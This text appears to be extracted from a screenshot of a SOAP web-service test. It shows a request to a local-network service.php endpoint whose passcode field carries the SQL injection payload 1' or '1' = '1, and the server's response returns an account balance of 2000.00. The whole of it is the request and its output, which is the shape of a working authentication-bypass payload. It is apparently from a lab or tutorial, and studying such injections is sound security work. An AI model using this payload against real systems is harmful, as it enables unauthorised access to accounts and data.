 SO AP Request 1
http://192.168.0.20/soap_ws2/service.php
XML
Raw
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd=
<soapenv:Header/>
<soapenv:Body>
<ws_function soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<pin xsi:type="xsd:string">Balance</pin>
<passcode xsi:type="xsd:string">1' or '1' = '1</passcode>
</ws_function>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/enco
<SOAP-ENV:Body>
<ns1:ws_function_servResponse xmlns:ns1="http://schemas.xmlsoap.org/soap/enve
<return xsi:type="xsd:inter">2000.00</return>
</ns1:ws_function_servResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>